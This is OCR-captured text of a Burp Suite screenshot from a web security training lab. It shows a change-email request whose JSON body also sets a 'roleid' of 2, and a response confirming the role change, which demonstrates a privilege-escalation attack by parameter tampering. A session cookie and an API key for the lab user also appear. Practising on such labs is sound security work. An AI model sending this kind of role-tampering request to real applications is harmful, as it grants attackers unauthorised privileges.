 reCAPTCHA xssValidator captcha-killer-modified
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Follow redirection Target: https://0a5700a704af9b37c092ae860046002a.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Unexpected information \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a5700a704af9b37c092ae860046002a.web-security-academy.net
3 Cookie: session=e4XboCjgs3E0fDa8iiBzF5X8F1oT7LAY
4 Content-Length: 36
5 Sec-Ch-Ua: "Google Chrome";v="111", "Not(A:Brand";v="8",
"Chromium";v="111"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a5700a704af9b37c092ae860046002a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5700a704af9b37c092ae860046002a.web-security-academy.net/m
y-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 {
"email":"123456@qq.com",
"roleid":2
}
Response
Pretty Raw Hex Render Unexpected information \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 117
6
7 {
8 "username":"wiener",
9 "email":"123456@qq.com",
10 "apikey":"urrvSUxs2GyZ28KoPBKKWwFKsES8tsSE",
11 "roleid":2
12 }
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 19
Response Headers 4